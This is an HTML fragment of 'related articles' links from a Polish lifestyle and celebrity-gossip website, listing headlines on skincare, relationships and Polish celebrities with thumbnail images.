                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/7-popularnych-przesadow-ktore-blokuja-bogactwo/" rel="nofollow bookmark" class="td-image-wrap " title="7 popularnych przesądów, które blokują BOGACTWO!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e8c3ae4499bba0a7ab36d91c3f613b8d.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/7-popularnych-przesadow-ktore-blokuja-bogactwo/" rel="bookmark" title="7 popularnych przesądów, które blokują BOGACTWO!">7 popularnych przesądów, które blokują BOGACTWO!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-prawidlowo-stosowac-peeling-aby-cieszyc-sie-promienna-cera-zobacz/" rel="nofollow bookmark" class="td-image-wrap " title="Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6746517feaeca91a3f7be97a0689ccbf.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-prawidlowo-stosowac-peeling-aby-cieszyc-sie-promienna-cera-zobacz/" rel="bookmark" title="Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!">Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/magdalena-narozna-opublikowala-zdjecie-w-bikini-bez-filtrow/" rel="nofollow bookmark" class="td-image-wrap " title="Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-11.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/magdalena-narozna-opublikowala-zdjecie-w-bikini-bez-filtrow/" rel="bookmark" title="Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!">Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-tabletka-dzien-po-jest-bezpieczna/" rel="nofollow bookmark" class="td-image-wrap " title="Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b671b56692d2f729c41189e12045bfd.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-tabletka-dzien-po-jest-bezpieczna/" rel="bookmark" title="Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?">Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-na-wczasach-grecji-zobacz-z-kim-spedza-wakacje/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-6.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-na-wczasach-grecji-zobacz-z-kim-spedza-wakacje/" rel="bookmark" title="Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!">Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/dominika-gwit-jest-w-ciazy/" rel="nofollow bookmark" class="td-image-wrap " title="Dominika Gwit jest w ciąży!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-10.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/dominika-gwit-jest-w-ciazy/" rel="bookmark" title="Dominika Gwit jest w ciąży!">Dominika Gwit jest w ciąży!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sylwia-bomba-pokazala-nowego-partnera/" rel="nofollow bookmark" class="td-image-wrap " title="Sylwia Bomba pokazała nowego partnera!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-9.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sylwia-bomba-pokazala-nowego-partnera/" rel="bookmark" title="Sylwia Bomba pokazała nowego partnera!">Sylwia Bomba pokazała nowego partnera!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/5-porannych-nawykow-dzieki-ktorym-twoja-cera-bedzie-promienna/" rel="nofollow bookmark" class="td-image-wrap " title="5 porannych nawyków, dzięki którym Twoja cera będzie promienna!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4be2c2bf71c34709a16c7c4bdc82d341.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/5-porannych-nawykow-dzieki-ktorym-twoja-cera-bedzie-promienna/" rel="bookmark" title="5 porannych nawyków, dzięki którym Twoja cera będzie promienna!">5 porannych nawyków, dzięki którym Twoja cera będzie promienna!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-szybko-odswiezyc-fryzure-oto-trzy-blyskawiczne-triki/" rel="nofollow bookmark" class="td-image-wrap " title="Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/d0561fbc8d60c5d8706e33b573698f56.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-szybko-odswiezyc-fryzure-oto-trzy-blyskawiczne-triki/" rel="bookmark" title="Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!">Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/natalia-kukulska-na-zdjeciu-ze-swoja-17-letnia-corka-podobne/" rel="nofollow bookmark" class="td-image-wrap " title="Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/2-8.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/natalia-kukulska-na-zdjeciu-ze-swoja-17-letnia-corka-podobne/" rel="bookmark" title="Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?">Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/izabela-trojanowska-pokazala-zdjecie-sprzed-lat-podobna/" rel="nofollow bookmark" class="td-image-wrap " title="Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4-7-696x726.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/izabela-trojanowska-pokazala-zdjecie-sprzed-lat-podobna/" rel="bookmark" title="Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?">Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/edyta-gorniak-ma-nowa-teorie-tym-razem-chodzi-o-butelkowana-wode/" rel="nofollow bookmark" class="td-image-wrap " title="Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/2-6.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/edyta-gorniak-ma-nowa-teorie-tym-razem-chodzi-o-butelkowana-wode/" rel="bookmark" title="Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;">Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/urlop-w-domu-zobacz-jak-spedzic-czas-zeby-sie-maksymalnie-zrelaksowac/" rel="nofollow bookmark" class="td-image-wrap " title="Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4eee8dc18738ccc3e39ed593c4d44666.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/urlop-w-domu-zobacz-jak-spedzic-czas-zeby-sie-maksymalnie-zrelaksowac/" rel="bookmark" title="Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!">Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-opowiada-o-tym-jak-czuje-sie-po-glosnym-rozstaniu/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/Bez-tytulu.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-opowiada-o-tym-jak-czuje-sie-po-glosnym-rozstaniu/" rel="bookmark" title="Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!">Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/barbara-kurdej-szatan-w-ciazy-odpowiedziala-internautom-na-spekulacje/" rel="nofollow bookmark" class="td-image-wrap " title="Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/5-3.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/barbara-kurdej-szatan-w-ciazy-odpowiedziala-internautom-na-spekulacje/" rel="bookmark" title="Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!">Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sebastian-fabijanski-znika-z-mediow-spolecznosciowych/" rel="nofollow bookmark" class="td-image-wrap " title="Sebastian Fabijański znika z mediów społecznościowych?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-4-696x699.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sebastian-fabijanski-znika-z-mediow-spolecznosciowych/" rel="bookmark" title="Sebastian Fabijański znika z mediów społecznościowych?">Sebastian Fabijański znika z mediów społecznościowych?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/50-letnia-katarzyna-sokolowska-o-formie-po-ciazy/" rel="nofollow bookmark" class="td-image-wrap " title="50- letnia Katarzyna Sokołowska o formie po ciąży" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4e030d20554067100239354df8a6fafb.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/50-letnia-katarzyna-sokolowska-o-formie-po-ciazy/" rel="bookmark" title="50- letnia Katarzyna Sokołowska o formie po ciąży">50- letnia Katarzyna Sokołowska o formie po ciąży</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/agnieszka-wlodarczyk-o-calkowitym-poswieceniu-sie-macierzynstwu-zaluje/" rel="nofollow bookmark" class="td-image-wrap " title="Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-3.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/agnieszka-wlodarczyk-o-calkowitym-poswieceniu-sie-macierzynstwu-zaluje/" rel="bookmark" title="Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?">Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
